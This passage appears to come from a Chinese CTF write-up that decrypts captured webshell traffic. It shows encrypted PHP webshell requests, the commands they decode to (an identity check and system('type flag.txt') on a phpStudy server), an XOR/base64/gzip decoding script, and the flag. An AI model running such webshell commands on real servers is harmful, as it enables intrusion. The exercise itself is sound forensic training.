"45089b3446eeSaoaTMgwnyp8+PmyUlEBVwbjhcsvKhst/+ZByCoqGkz4+v42Mi3iYBpmYVfrVPxVukQ8bzC2ZC3kg3oqT20eLn145LXuUr/pZ3waqCliXjS742LXMOQclXwbHysuYx22cuReOGlkKTMUSQ4e0d86dbcf92",
"45089b3446eeSap86KNutSQlc04gZKVG9Sm8OuBKplJ/OrplIaTzOfwCiihEc5sKERDbP/IRi+JcKyVaDuywjeLIc/vr0S5EtZpqh5fM4024kDrN8LeiJSGvkJgAJQN3cGkUeeT4kzoRpnq8L6HjbaRrVy1YrWshF2+QaC6BSzTdTy4XvbECJ5soQvBOLHbV/EEOBMV9PAbER9AnfBtrCj86kkEtCoj9aaWcqyAQms21zTXj1SWZ4e0d86dbcf92",
"45089b3446eeSapM9DMPtFQls+6SSeZ/9w16yzUezFtcdynGt2945EYf6FtF6UUGP7rO7gImrv3Qxt/x3IW4OAqa+ZkGF60Cpf7t3SxLpW61w3CrKbeOgtHUzxOXEoeDfYTkfPNGbZE1PWwGX7XELblDb6BQ74rnqMEV0EMF4SehljazMAGcHsuRYw7z9fyZMsIAvUsnuVvPKukPobUJE9q7JYulVhXO8h+BfnIe/1U9TTcPSTWRP+CwLZU29aeluzVtMh+O2LazHgx7FrtewZ3ByVFanvLiAEZUkbnx9TjQMmAGrbnYsEbN7tySPIT0mdI2ycNpYrPC2nXbeM8AGYQsNF7uTE8YBH1nPC6j+0uwzjQMyPsH4e0d86dbcf92",
"45089b3446eeSap86K9utSQlcG4AekDwIVMXH2nAbKAJHQZj7APeyeQI9ax+RrWMwxyS7ISBXyumsItkFg01j+OJ7iq21y5lz0ptqaP+jE57V450hKaS8GJEp1T8iQlB5JnHtwVWNuyzEy4GXjrmsBRYBvHPLLIJ2bmbhu63DEuitVx1lzAEkXJC9krmCFDUhRTckw7wwusTUY+c5KxMImweOfv5NatpKTMZTHvRnUVgWlMM+55bSJfINEScKUo4e0d86dbcf92"
];
foreach ($as as $a) {
if (@preg_match("/$kh(.+)$kf/",$a,$m)==1) {
echo(@gzuncompress(@x(@base64_decode($m[1]),$k)));
}
}
?>得到相关操作
try {echo(53675);}catch(Exception $e){echo "4X6l6ZERR".$e->getTrace()[0]["function"].": ".$e->getMessage()."4X6l6ZERR";}try {chdir('C:\Applications\phpStudy\phpStudy_64\phpstudy_pro\WWW');@error_reporting(0);@system('echo 13346');}catch(Exception $e){echo "4X6l6ZERR".$e->getTrace()[0]["function"].": ".$e->getMessage()."4X6l6ZERR";}try {chdir('C:\Applications\phpStudy\phpStudy_64\phpstudy_pro\WWW');@error_reporting(0);
if(is_callable('posix_getpwuid')&&is_callable('posix_geteuid')) {
$u=@posix_getpwuid(@posix_geteuid());
if($u){
$u=$u['name'];
} else {
$u=getenv('username');
}
print($u);
}
}catch(Exception $e){echo "4X6l6ZERR".$e->getTrace()[0]["function"].": ".$e->getMessage()."4X6l6ZERR";}try {chdir('C:\Applications\phpStudy\phpStudy_64\phpstudy_pro\WWW');@error_reporting(0);@system('type flag.txt 2>&1');}catch(Exception $e){echo "4X6l6ZERR".$e->getTrace()[0]["function"].": ".$e->getMessage()."4X6l6ZERR";}解密 response
<?php
$data = "lFDu8RwONqmag5ex45089b3446eeSap6risomCodHP/PqrQaqvueeU+wURkueAeGLStP+bQE+HqsLq39zTQ2L1hsAA==4e0d86dbcf92";
$p = "lFDu8RwONqmag5ex";
$kh = "45089b3446ee";
$kf = "4e0d86dbcf92";
$k = "161ebd7d";
function xor_decrypt($data, $key) {
$key_len = strlen($key);
$data_len = strlen($data);
$result = '';
for ($i = 0; $i < $data_len; $i++) {
$result .= $data[$i] ^ $key[$i % $key_len];
}
return $result;
}
$r = str_replace([$p, $kh, $kf], '', $data);
$compressed_o_xor_k = base64_decode($r);
$compressed_o = xor_decrypt($compressed_o_xor_k, $k);
$o = gzuncompress($compressed_o);
echo $o;
?>
flag{arsjxh-sjhxbr-3rdd78dfsh-3ndidjl}




—— 评论区 ——